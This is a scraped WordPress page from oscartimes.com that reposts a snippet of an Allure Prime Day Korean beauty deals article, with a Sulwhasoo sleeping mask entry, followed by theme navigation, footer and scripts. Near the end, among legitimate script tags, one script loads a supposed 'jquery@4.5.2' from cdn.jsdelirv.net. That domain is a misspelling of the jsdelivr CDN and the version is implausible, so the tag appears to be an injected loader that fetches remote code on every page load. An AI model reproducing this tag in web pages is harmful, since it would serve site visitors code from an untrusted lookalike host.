<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Sulwhasoo-Overnight-Vitalizing-Sleeping-Mask/dp/B09P55992Y" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNiSE36mqubHJyi6GUiVcuJJH6RTvGHTPWoJEMmKWWoRqfrUYqJFQXiN1xaQSsiChbpqqYLaZfvpsqEmRuwSVeWyQAWNnQ4WydAGeiM9QJR9?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNiSE36mqubHJyi6GUiVcuJJH6RTvGHTPWoJEMmKWWoRqfrUYqJFQXiN1xaQSsiChbpqqYLaZfvpsqEmRuwSVeWyQAWNnQ4WydAGeiM9QJR9?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Sulwhasoo Overnight Vitalizing Sleeping Mask on white background" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_1280%2Cc_limit/Sulwhasoo%2520Overnight%2520Vitalizing%2520Sleeping%2520Mask.jpeg" srcset="https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_120,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 120w, https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_240,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 240w, https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_320,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 320w, https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_640,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 640w, https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_960,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 960w, https://media.allure.com/photos/62c5f31a4398eeff6700b4e7/master/w_1280,c_limit/Sulwhasoo%20Overnight%20Vitalizing%20Sleeping%20Mask.jpeg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="62c5f2ef3c01251305d24854" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Sulwhasoo Overnight Vitalizing Sleeping Mask</h2>
</p>
<p>Sulwhasoo is known for its luxe, glow-inducing skin-care products, so don&#8217;t sleep on the opportunity to shop some of its most popular products for 30 percent off. The <strong>First Care Activating Serum</strong> (which we&#8217;ve added to our <a target="_blank" href="https://beautybox.allure.com/" rel="noopener">Allure Beauty Box</a> before) is an essence-serum hybrid that wears so many hats, including brightening, hydrating, soothing, and ensuring that subsequent products absorb more deeply and efficiently.</p>
<p>Source by <a href="https://www.allure.com/story/amazon-prime-day-2022-korean-beauty-deals-2">www.allure.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69706cb576a3c"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9404 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/9404/29-best-amazon-prime-day-korean-beauty-deals-for-dewy-skin-on-point-makeup-cosrx-innisfree-laneige","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9404","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
